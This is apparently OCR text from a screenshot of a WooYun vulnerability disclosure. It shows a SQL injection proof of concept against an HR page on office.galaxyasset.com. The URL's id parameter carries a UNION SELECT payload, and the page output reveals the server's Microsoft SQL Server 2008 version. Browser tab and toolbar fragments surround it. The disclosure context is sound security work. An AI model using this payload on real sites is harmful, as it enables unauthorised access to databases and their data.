 WooYun.org | 发布的漏洞
office.galaxyasset.com/p
WooYun.org | 提交漏洞
搜索结果 | WooYun.org
office.galaxyasset.com/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1%20union%20select%201,2,3,@@version,5,6,7
应用 点击这里导入书签。 开始
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
3
Microsoft SQL Server
2008 (RTM) -
10.0.1600.22 (X64) Jul
9 2008 14:17:44
Copyright (c) 1988-
2008 Microsoft
Corporation Enterprise
Edition (64-bit) on
Windows NT 6.1 (Build
7600: )
5
6
7
www.wooyun.org